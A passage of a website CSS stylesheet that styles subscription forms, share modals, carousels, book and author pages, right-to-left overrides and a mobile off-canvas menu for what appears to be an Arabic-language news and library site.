    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: none !important;
    height: 45px;
    background: #f7f7f7;
}
.subscribe .form-control ::-webkit-input-placeholder {
    color: #313131;
    font-size: 13px;
    font-style: normal;
    line-height: 1.4285;
}
.subscribe .form-control :-moz-placeholder {
    color: #313131;
    font-size: 13px;
    font-style: normal;
    line-height: 1.4285;
}
.subscribe .form-control ::-moz-placeholder {
    color: #313131;
    font-size: 13px;
    font-style: normal;
    line-height: 1.4285;
}
.subscribe .form-control :-ms-input-placeholder {
    color: #313131;
    font-size: 13px;
    font-style: normal;
    line-height: 1.4285;
}
.subscribe .btn {
    background: #000;
    border: none !important;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    outline: none;
    color: #fff;
    height: 45px;
}
.subscribe .btn:hover {
    background: #f5bb15;
}
.subscribe.inner {
    background: #f7f7f7;
    padding: 40px 0;
}
.subscribe.inner .form-control {
    background: #fff;
}
.subscribe.inner .btn {
    background: #000;
}
.modal.modal-share .modal-content .modal-header {
    text-align: center;
    background: #147ad3;
}
.modal.modal-share .modal-content .modal-header h4 {
    color: #f5bb15;
}
.modal.modal-share .modal-content .modal-header button {
    color: #fff;
}
.modal.modal-share .modal-content .modal-body {
    text-align: center;
}
.modal.modal-share .modal-content .modal-body ul li {
    display: inline-block;
}
.modal.modal-share .modal-content .modal-body ul li a {
    width: 40px;
    height: 40px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    line-height: 40px;
    display: block;
    text-align: center;
    color: #fff;
}
.modal.modal-share .modal-content .modal-body ul li a.fa-facebook {
    background: #2d4290;
}
.modal.modal-share .modal-content .modal-body ul li a.fa-twitter {
    background: #2d99db;
}
.modal.modal-share .modal-content .modal-body ul li a.fa-google-plus {
    background: #b9041d;
}
.modal.modal-share .modal-content .modal-body ul li a.fa-envelope {
    background: #4a4a4a;
}
.initiative-widget {
    padding: 0 15px;
    margin-bottom: 15px;
}
.initiative-widget .media .media-left {
    position: relative;
    padding: 0;
}
.initiative-widget .media .media-left a {
    display: block;
    overflow: hidden;
}
.initiative-widget .media .media-left a img {
    width: 323px;
    height: 157px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.initiative-widget .media .media-left a:hover img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(1.2) rotate(3deg);
    -moz-transform: scale(1.2) rotate(3deg);
    -ms-transform: scale(1.2) rotate(3deg);
    -o-transform: scale(1.2) rotate(3deg);
    transform: scale(1.2) rotate(3deg);
}
.initiative-widget .media .media-body {
    padding: 0 15px;
}
.initiative-widget .media .media-body .media-heading {
    margin-bottom: 25px;
    font-size: 16px;
}
.initiative-widget .media .media-body .media-heading a {
    display: block;
    color: #00301b;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.initiative-widget .media .media-body .media-heading a:hover {
    color: #f5bb15;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.initiative-widget .media .media-body p {
    margin: 0;
    font-size: 14px;
    color: #666;
}
.initiative-widget .media .media-body p a {
    color: #00301b;
}
.main-content {
    padding: 65px 0 40px;
}
.main-content .jumbotron {
    padding: 20px 15px;
    border: 1px solid #dee0e2;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    background: transparent;
    margin-bottom: 30px;
    position: relative;
    background-color: #fff;
}
.main-content .jumbotron p {
    font-size: 14px;
    font-weight: normal;
}
.main-content .jumbotron .tab-content {
    padding: 0 20px;
}
.main-content.inner-content {
    padding-bottom: 70px;
}
.inner-content {
    min-height: 600px;
    padding-bottom: 70px;
}
.achievements,
.versions {
    padding: 0 15px;
}
.achievements .owl-carousel .owl-dots,
.versions .owl-carousel .owl-dots {
    position: absolute;
    right: 0;
    top: -60px;
    margin: 0 auto;
    text-align: center;
    z-index: 9999;
}
.achievements .owl-carousel .owl-dots .owl-dot,
.versions .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
}
.achievements .owl-carousel .owl-dots .owl-dot span,
.versions .owl-carousel .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    background: #c1c1c1;
    display: inline-block;
    margin: 0 2px;
}
.achievements .owl-carousel .owl-dots .owl-dot.active span,
.versions .owl-carousel .owl-dots .owl-dot.active span {
    background: #73867e;
}
.versions .owl-carousel .item {
    float: left;
}
.versions .owl-carousel.owl-rtl .owl-item {
    float: left;
}
.achievement-widget {
    text-align: left;
}
.achievement-widget .media .media-left,
.achievement-widget .media .media-body {
    display: inline-block;
}
.achievement-widget .media .media-left {
    float: left;
    width: 50%;
}
.achievement-widget .media .media-left a {
    display: block;
    overflow: hidden;
}
.achievement-widget .media .media-left a img {
    width: 202px;
    height: 202px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.achievement-widget .media .media-left a:hover img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(1.2) rotate(3deg);
    -moz-transform: scale(1.2) rotate(3deg);
    -ms-transform: scale(1.2) rotate(3deg);
    -o-transform: scale(1.2) rotate(3deg);
    transform: scale(1.2) rotate(3deg);
}
.achievement-widget .media .media-body {
    float: left;
    width: 50%;
    padding: 0 10px;
}
.achievement-widget .media .media-body .media-heading {
    font-size: 16px;
}
.achievement-widget .media .media-body .media-heading a {
    color: #00301b;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.achievement-widget .media .media-body .media-heading a:hover {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #f5bb15;
}
.achievement-widget .media .media-body p {
    font-size: 14px;
    color: #666;
    margin: 20px 0;
}
.achievement-widget .media .media-body .more .share,
.achievement-widget .media .media-body .more .read-more {
    display: inline-block;
    margin-right: 30px;
}
.achievement-widget .media .media-body .more .share a,
.achievement-widget .media .media-body .more .read-more a {
    color: #666;
}
.achievement-widget .media .media-body .more .share a i,
.achievement-widget .media .media-body .more .read-more a i {
    margin: 0 5px;
}
.version-widget {
    position: relative;
}
.version-widget img {
    width: 100%;
    height: 203px;
}
.side-banners {
    margin-bottom: 25px;
}
.side-banners a {
    display: block;
    margin-bottom: 15px;
}
.sidebar .well {
    margin-bottom: 0;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    padding: 14px 20px;
    border-color: #dee0e2;
    background: transparent;
    box-shadow: none;
}
.sidebar.inner .well {
    background-color: #fff;
}
.events .owl-carousel {
    padding-bottom: 40px;
}
.events .owl-carousel .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 10px;
    margin: 0 auto;
    text-align: center;
    z-index: 9999;
}
.events .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
}
.events .owl-carousel .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    background: #c1c1c1;
    display: inline-block;
    margin: 0 2px;
}
.events .owl-carousel .owl-dots .owl-dot.active span {
    background: #73867e;
}
.events .choosen-widget {
    padding: 0;
    margin: 0;
}
.events .choosen-widget figure .fig-img .time {
    position: absolute;
    top: 0;
    right: 0;
    background: #00301b;
    padding: 7px 10px;
}
.events .choosen-widget figure .fig-img .time p {
    margin: 0;
    color: #fff;
}
.questionnaire p {
    color: #666;
}
.questionnaire .radios {
    text-align: center;
}
.questionnaire .radios .radio-inline img {
    margin-bottom: 10px;
}
.questionnaire .radios .radio-inline input {
    margin-left: -5px;
}
.questionnaire .buttons {
    text-align: center;
    margin-top: 38px;
}
.questionnaire .buttons .btn {
    margin: 0 3px;
    padding: 10px 25px;
    border: none !important;
    outline: none;
    color: #fff;
}
.questionnaire .buttons .btn.btn-warning {
    background: #f5bb15;
}
.questionnaire .buttons .btn.btn-success {
    background: #147ad3;
}
.mail-list {
    text-align: center;
}
.mail-list header i {
    display: block;
    font-size: 48px;
    color: #666;
}
.mail-list header h4 {
    font-size: 16px;
    padding-bottom: 10px;
    position: relative;
    color: #222;
}
.mail-list header h4:after {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    bottom: 0;
    height: 1px;
    width: 50px;
    background: #e5e5e5;
    margin: 0 auto;
}
.mail-list h5 {
    font-size: 18px;
    color: #222;
    margin: 15px 0;
}
.mail-list p {
    color: #606060;
    font-weight: 300;
    margin-bottom: 15px;
}
.mail-list .form-group {
    margin: 0;
}
.mail-list .form-group .form-control {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    border-color: #e5e5e5;
    height: 40px;
    box-shadow: none;
    padding-left: 42.5px;
    text-align: center;
}
.mail-list .form-group .form-control-feedback {
    left: 0;
    color: #ccc;
    height: 40px;
    line-height: 40px;
}
.mail-list .form-group .btn {
    margin-top: 12px;
    height: 40px;
    border: none !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    outline: none;
    background: #80b838;
}
.mail-list .form-group .btn:hover {
    background: #f5bb15;
}
.latest-comments ul {
    max-height: 240px;
    overflow-x: hidden;
    overflow-y: scroll;
}
.comment-widget {
    padding: 10px;
    border-bottom: 1px solid #ccc;
}
.comment-widget .media .media-left .media-object {
    font-size: 24px;
    color: #5b947b;
}
.comment-widget .media .media-left .media-body .media-heading {
    font-size: 13px;
    color: #666;
    margin: 0;
}
.latest-tweets .tweets {
    max-height: 291px;
    height: 291px;
    overflow-x: hidden;
    overflow-y: scroll;
}
.corporation-widget {
    text-align: center;
}
.corporation-widget img {
    width: 170px;
    height: 170px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 5px solid #dee0e2;
    object-fit: cover;
}
.corporation-widget h4 {
    font-weight: bold;
    color: #fff;
}
.corporation-widget span {
    color: #fff;
}
.our-corporations {
    padding: 60px 0;
    background: #000;
}
.our-corporations .owl-carousel {
    margin-top: 30px;
    padding-bottom: 40px;
    z-index: 22;
}
.our-corporations .owl-carousel .item {
    float: left;
}
.our-corporations .owl-carousel .owl-nav {
    position: absolute;
    top: 70px;
    left: 0;
    margin: auto;
    right: 0;
    width: auto;
    display: block;
    z-index: -1;
}
.our-corporations .owl-carousel .owl-nav .owl-prev,
.our-corporations .owl-carousel .owl-nav .owl-next {
    color: #000;
    font-size: 21px;
    text-align: center;
    opacity: inherit;
    margin: auto;
    width: 35px;
    height: 35px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}
.our-corporations .owl-carousel .owl-nav .owl-prev {
    float: left;
    margin-left: -70px;
}
.our-corporations .owl-carousel .owl-nav .owl-next {
    float: right;
    margin-right: -70px;
}
.our-corporations .owl-carousel.owl-rtl .owl-item {
    float: left;
}
.contact-us .contact-form {
    margin-top: 30px;
}
.contact-us .contact-form .form-group .form-control {
    background: #fff;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    box-shadow: none;
}
.contact-us .contact-form .form-group input {
    height: 45px;
}
.contact-us .contact-form .form-group textarea {
    height: 160px;
    resize: none;
}
.contact-us .contact-form .form-group .btn {
    height: 45px;
    border: none !important;
    outline: none;
    background: #80b838;
}
.contact-us .contact-form .send {
    text-align: right;
    padding: 30px 0;
}
.contact-us .contact-form .send .btn {
    background: #f5bb15;
    border: none !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    color: #fff;
    outline: none;
    font-size: 17px;
    min-width: 200px;
    padding: 10px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.contact-us .contact-form .send .btn:hover {
    background: #147ad3;
}
.contact-us .login-with {
    margin-top: 20px;
    text-align: center;
}
.contact-us .login-with h4 {
    color: #333;
    margin: 0 0 20px;
}
.contact-us .login-with a {
    display: inline-block;
    margin: 0 10px;
}
.contact-us .login-with a img {
    display: inline-block;
}
.about-us {
    padding: 30px 15px 0;
}
.about-us .about-logo {
    margin-bottom: 50px;
}
.about-us h1 {
    font-size: 24px;
    font-weight: 500;
    color: #147ad3;
    margin: 0 0 25px;
}
.about-us p {
    font-size: 15px !important;
    margin-bottom: 30px;
    color: #666;
}
.view-page {
    padding: 0 15px;
}
.view-page .main-title {
    font-size: 26px;
    font-weight: bold;
    color: #222;
    margin: 0 0 15px;
}
.view-page .news-big-thum {
    text-align: center;
    margin-bottom: 30px;
}
.view-page .news-big-thum img {
    width: 100%;
    height: 500px;
    object-fit: cover;
}
.view-page .news-big-thum iframe {
    width: 100%;
    height: 400px;
}
.view-page .item_author {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 30px;
    margin-bottom: 50px;
}
.view-page .item_author .media {
    position: relative;
    margin-top: -100px;
}
.view-page .item_author .media .media-left img {
    width: 130px;
    height: 130px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 5px solid #fff;
}
.view-page .item_author .media .media-body {
    vertical-align: bottom;
}
.view-page .item_author .media .media-body .media-heading {
    color: #333;
    font-weight: bold;
}
.view-page .item_author .item-date span {
    white-space: nowrap;
}
.view-page .item_author .item-date span i {
    margin-left: 5px;
}
.view-page .date_share {
    padding: 10px 0;
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.view-page .date_share .share {
    display: flex;
    align-items: center;
    justify-content: center;
}
.view-page .date_share .share a {
    margin: 0 5px;
}
.view-page .date_share .share .btn {
    border: none !important;
    outline: none;
    margin: 0 20px;
}
.view-page .item-description p {
    font-size: 16px;
    margin-bottom: 0;
    color: #666;
    line-height: 25px;
}
.page-title {
    padding: 30px 0;
    background: #fff;
    margin-bottom: 20px;
}
.page-title h1 {
    color: #000;
    font-size: 30px;
    font-weight: bold;
    margin: 0 0 10px;
}
.page-title span {
    color: #888;
    font-size: 16px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}
.page-title span i {
    margin: 0 7px;
}
.page-title.has-margin {
    margin-bottom: 30px;
}
.page-title .breadcrumb {
    margin: 0;
    background: transparent;
}
.page-title .breadcrumb li {
    color: #fff;
}
.page-title .breadcrumb li a {
    color: #fff;
}
.page-path {
    padding: 25px 0;
    margin-bottom: 0;
    background: #f6f6f6;
}
.page-path .breadcrumb {
    padding: 0;
    border: none !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    margin: 0;
    background: transparent;
}
.page-path .breadcrumb li {
    color: #333;
    font-size: 16px;
}
.page-path .breadcrumb li a {
    color: #333;
}
.featured-books {
    padding: 50px 0;
}
.book-item {
    margin-bottom: 20px;
}
.book-item a:hover {
    text-decoration: none;
}
.book-item figure .book-cover {
    position: relative;
    overflow: hidden;
}
.book-item figure .book-cover img {
    width: 100%;
    height: 413px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.book-item figure .book-cover:hover img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(1.2) rotate(3deg);
    -moz-transform: scale(1.2) rotate(3deg);
    -ms-transform: scale(1.2) rotate(3deg);
    -o-transform: scale(1.2) rotate(3deg);
    transform: scale(1.2) rotate(3deg);
}
.book-item figure figcaption {
    background: #fff;
    padding: 10px;
}
.book-item figure figcaption .book-rating {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}
.book-item figure figcaption .book-rating .reviews {
    font-size: 16px;
    color: #999;
}
.book-item figure figcaption .book-rating .rating span {
    color: #e6e6e6;
}
.book-item figure figcaption .book-rating .rating span.rated {
    color: #f0c500;
}
.book-item figure figcaption .book-title {
    font-size: 18px;
    color: #333;
    font-weight: 500;
}
.latest-added {
    padding: 60px 0;
    background: #f0f0f0;
    min-height: 500px;
}
.latest-added .nav.nav-tabs {
    border: none !important;
    width: 100%;
    text-align: center;
    margin-bottom: 50px;
}
.latest-added .nav.nav-tabs li {
    float: none;
    display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}
.latest-added .nav.nav-tabs li a {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    border: none !important;
    background: transparent;
    color: #333;
    margin: 0;
    padding: 0;
}
.latest-added .nav.nav-tabs li.active a {
    color: #f5bb15;
}
.text-page p {
    line-height: 30px;
    font-size: 16px;
    color: #444;
}
.text-page .share-article {
    margin-top: 30px;
    display: flex;
    align-items: center;
}
.text-page .share-article .copy-link {
    width: 30%;
}
.text-page .share-article .form-group {
    position: relative;
}
.text-page .share-article .form-group .form-control {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    min-width: 300px;
    text-align: left;
}
.text-page .share-article .form-group .btn {
    position: absolute;
    bottom: 0;
    right: 0;
    border: none !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    background: transparent;
}
.author-info {
    margin-bottom: 70px;
    padding: 20px;
    -webkit-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -moz-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -ms-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -o-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background: #000;
}
.author-info .media .media-left img {
    width: 180px;
    height: 180px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 3px solid #fff;
}
.author-info .media .media-body .media-heading {
    font-size: 21px;
    font-weight: bold;
    color: #fff;
}
.author-info .media .media-body .media-heading span {
    display: block;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    margin-top: 10px;
}
.author-info .media .media-body p {
    margin-top: 10px;
    line-height: 23px;
    color: #fff;
}
.author-info .media .media-body .author-social {
    display: flex;
    align-items: center;
    margin-top: 15px;
}
.author-info .media .media-body .author-social .social a {
    display: inline-flex;
    width: 35px;
    height: 35px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    align-items: center;
    justify-content: center;
    color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background: #333;
    margin: 0 3px;
}
.author-info .media .media-body .author-social .social a:hover {
    background: #f5bb15;
}
.author-info .media .media-body .author-social .author-counter span {
    padding: 7px 30px;
    background: #f6f6f6;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #333;
}
.author-info .media .media-body .author-social .author-counter span b {
    color: #d21010;
}
.view-video {
    padding: 70px 0;
    background: #222;
    background: url(../../assets/images/video-bg.jpg) no-repeat center center;
    background-size: cover;
    position: relative;
    min-height: 900px;
    z-index: 2;
}
.view-video:after {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    left: 0;
    background-color: transparent;
    background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0, 0, 0, 0.9)));
    background: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.9));
    background: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.9));
    background: -ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.9));
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.9));
    height: 100%;
    width: 100%;
    z-index: -1;
}
.view-book .book-main-cover img {
    width: 100%;
}
.view-book .book-main-title {
    color: #333;
    font-size: 30px;
    font-weight: 500;
    margin: 20px 0;
}
.view-book .book-rating {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    align-items: flex-start;
}
.view-book .book-rating .reviews {
    color: #999;
    margin-left: 20px;
    font-size: 16px;
}
.view-book .book-rating .rating span {
    color: #e6e6e6;
}
.view-book .book-rating .rating span.rated {
    color: #f0c500;
}
.view-book .book-desciption p {
    font-size: 15px;
    line-height: 30px;
    color: #666;
}
.view-book .download-book {
    margin-top: 20px;
}
.view-book .download-book .btn {
    padding: 10px 30px;
    min-width: 160px;
    border: none !important;
    outline: none;
    background: #000;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    font-size: 17px;
}
.view-book .download-book .btn:hover {
    background: #f5bb15;
}
.rtl .tooltip {
    font-family: "Jazeera";
}
.rtl .main-slider .nav-dots .nav-dot .date {
    margin-bottom: 10px;
}
.rtl .main-slider .nav-dots .nav-dot .date span {
    font-size: 12px;
    color: #829a8e;
}
.rtl .main-slider .nav-dots .nav-dot .date span i {
    margin-left: 5px;
    margin-right: 0;
}
.rtl .main-slider .nav-dots .nav-dot .share-more .share {
    float: right;
}
.rtl .main-slider .nav-dots .nav-dot .share-more .read-more {
    float: left;
}
.rtl .main-slider .nav-dots .nav-dot .share-more .read-more a i {
    margin-left: 5px;
    margin-right: 0;
    transform: rotate(180deg);
}
.rtl .main-slider .slider-controls {
    right: auto;
    left: 0;
}
.rtl .choosen-widget {
    text-align: right;
}
.rtl .share-dropdown {
    right: auto;
    left: 0;
}
.rtl .download-vesrion {
    right: auto;
    left: 35px;
}
.rtl .achievements .owl-carousel .owl-dots,
.rtl .versions .owl-carousel .owl-dots {
    right: auto;
    left: 0;
}
.rtl .versions .owl-carousel .item {
    float: right;
}
.rtl .versions .owl-carousel.owl-rtl .owl-item {
    float: right;
}
.rtl .achievement-widget {
    text-align: right;
}
.rtl .achievement-widget .media .media-left {
    float: right;
}
.rtl .achievement-widget .media .media-body {
    float: right;
}
.rtl .achievement-widget .media .media-body .more .share,
.rtl .achievement-widget .media .media-body .more .read-more {
    margin-right: 0;
    margin-left: 30px;
}
.rtl .achievement-widget .media .media-body .more .share a i,
.rtl .achievement-widget .media .media-body .more .read-more a i {
    transform: rotate(180deg);
}
.rtl .our-corporations .owl-carousel .item {
    float: right;
}
.rtl .our-corporations .owl-carousel.owl-rtl .owl-item {
    float: right;
}
.rtl .events .choosen-widget figure .fig-img .time {
    right: auto;
    left: 0;
}
.rtl .show-all-events {
    margin-top: 15px;
}
.rtl .show-all-events a {
    color: #00301b;
    font-size: 16px;
}
.rtl .show-all-events a i {
    color: #f5bb15;
    margin: 0 5px;
}
.rtl .questionnaire .radio-inline input {
    margin-right: -7px;
}
.rtl .mail-list .form-group .form-control {
    padding-right: 42.5px;
    padding-left: 10px;
}
.rtl .mail-list .form-group .form-control-feedback {
    right: 0;
    left: auto;
}
.rtl .contact-us .send-message .send {
    text-align: left;
}
#scrollUp {
    bottom: 20px;
    right: 20px;
    text-decoration: none;
    background: #f5bb15;
    color: #f7f7f7;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: background 200ms linear;
    -moz-transition: background 200ms linear;
    transition: background 200ms linear;
    -webkit-backface-visibility: hidden;
    line-height: 1;
    font-size: 25px;
    line-height: 45px;
    width: 50px;
    height: 50px;
    text-align: center;
}
.mobile-header {
    background: #000;
    padding: 10px 0;
    position: relative;
    z-index: 9999;
    width: 100%;
}
.mobile-header .mobile-logo {
    display: flex;
    align-items: center;
    justify-content: center;
}
.mobile-header .mobile-logo img {
    height: 60px;
    margin: 0 auto;
    display: inline-flex;
}
.mobile-header .mobile-search {
    position: absolute;
    top: 30px;
    left: 20px;
}
.mobile-header .mobile-search .btn {
    background: transparent;
    border: none !important;
    padding: 0;
    color: #fff;
}
.mobile-search-modal {
    top: 100px;
}
.mobile-search-modal .modal-header {
    background: #000;
    text-align: center;
}
.mobile-search-modal .modal-header .modal-title {
    color: #fff;
}
.mobile-search-modal .modal-header .close {
    opacity: inherit;
    color: #fff;
}
.mobile-search-modal .modal-body .form-group .form-control {
    height: 45px;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
}
.mobile-search-modal .modal-footer .btn {
    background: #f5bb15;
    color: #fff;
    font-size: 16px;
    padding: 10px;
    border: none !important;
    outline: none;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
}
a.nav-expander {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 35px;
    height: 45px;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    color: #fff;
}
a.nav-expander:hover {
    cursor: pointer;
}
.offcanvas-menu {
    z-index: 9999;
}
.offcanvas-menu nav {
    background: #323c3f;
    display: block;
    height: 100%;
    overflow: auto;
    position: fixed;
    right: -20em;
    font-size: 15px;
    top: 0;
    width: 20em;
    z-index: 99999;
    transition: right 0.3s ease-in-out 0s;
    -webkit-transition: right 0.3s ease-in-out 0s;
    -moz-transition: right 0.3s ease-in-out 0s;
    -o-transition: right 0.3s ease-in-out 0s;
}
.offcanvas-menu nav:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    background: url(../../assets/images/header-pattern.png) repeat;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.offcanvas-menu .mobile-menu {
    padding-top: 12px;
}
.offcanvas-menu .mobile-menu li {
    border: none !important;
    font-size: 16px;
    padding: 12px;
}
.offcanvas-menu .mobile-menu li a,
.offcanvas-menu .mobile-menu li button {
    color: #fff;
    text-decoration: none;
    position: relative;
    display: block;
    background: transparent;
}
.offcanvas-menu .mobile-menu li a .caret,
.offcanvas-menu .mobile-menu li button .caret {
    width: 0;
    height: 0;
    display: inline-block;
    vertical-align: top;
    border-top: 4px solid #fff;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: "";
    position: absolute;
    left: 0;
    top: 10px;
}
.offcanvas-menu .mobile-menu li a:hover,
.offcanvas-menu .mobile-menu li button:hover {
    color: #d21010;
    text-decoration: none;
}
.offcanvas-menu .mobile-menu li a:hover .caret,
.offcanvas-menu .mobile-menu li button:hover .caret {
    border-top-color: #fff;
}
.offcanvas-menu .mobile-menu li ul {
